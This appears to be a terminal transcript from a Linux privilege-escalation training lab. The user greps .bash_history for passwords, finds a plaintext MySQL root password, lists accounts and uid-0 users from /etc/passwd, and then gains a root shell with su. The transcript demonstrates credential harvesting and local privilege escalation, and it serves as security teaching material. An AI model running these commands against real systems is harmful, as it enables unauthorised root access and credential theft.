 TCM@debian:~$ cat .bash_history | grep pass
mysql -h somehost.local -uroot -ppassword123
cat /etc/passwd | cut -d: -f1
awk -F: '($3 == "0") {print}' /etc/passwd
TCM@debian:~$ su root
Password:
su: Authentication failure
TCM@debian:~$ su root
Password:
root@debian:/home/user# id
uid=0(root) gid=0(root) groups=0(root)
root@debian:/home/user#